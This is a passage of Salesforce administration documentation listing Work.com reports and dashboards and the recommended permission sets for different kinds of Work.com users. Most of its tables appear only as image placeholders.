

#### **Table 16: Work.com Performance Summary Reports**



### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## **Table 17: Work.com Recognition Reports**



#### **Table 18: Work.com Skills Reports**





## Work.com Perform Package Dashboards

These dashboards are available after installing the [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) package:

- **•** Work.com Coaching Dashboards
- **•** Work.com Performance Summary Dashboards
- **•** Work.com Recognition Dashboards
- **•** Work.com Skills Dashboards

#### **Table 19: Work.com Coaching Dashboards**



#### **Table 20: Work.com Performance Summary Dashboards**



#### **Table 21: Work.com Recognition Dashboards**



#### **Table 22: Work.com Skills Dashboards**



#### SEE ALSO:

[Work.com Report and Dashboard Overview](#page-2025-0)

# Recommended Work.com Permission Sets

Create different permission sets for different types of Work.com users.

Create new permission sets for each type of Work.com user.



Use the tables below to assign the appropriate object settings and system permissions for each permission set.

## Standard User

The Standard User permission set gives a user all the basic Work.com functionality.



### Available in:

EDITIONS

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## **Table 23: Standard User Object Settings**



#### **Table 24: Standard User System Permissions**



# Performance Cycle Manager

The Performance Cycle Manager permission set is typically used for creating and deploying performance summaries to employees.

Note: This permission set should be assigned in addition to the Standard User permission set.



#### **Table 25: Performance Cycle Manager Object Settings**

#### **Table 26: Performance Cycle Manager System Permissions**



## Custom Badge Creator

The Custom Badge Creator permission set gives users the ability to create custom badges.

 $\boldsymbol{\mathcal{A}}$ Note:

- **•** If the Restrict Custom Badge Creators preference is enabled, users must also have Create enabled on the Reward object.
- **•** This permission set should be assigned in addition to the Standard User permission set.



## Reward Creator

The Reward Creator permission set is for users who should have the ability to link badges to tangible rewards.

Note: This permission set should be assigned in addition to the Standard User permission set.  $\bullet$ 





## Work.com Administrator

The Work.com Administrator permission set gives a user full administrative access to Work.com objects and features. This permission set should be assigned instead of the Standard User permission set.



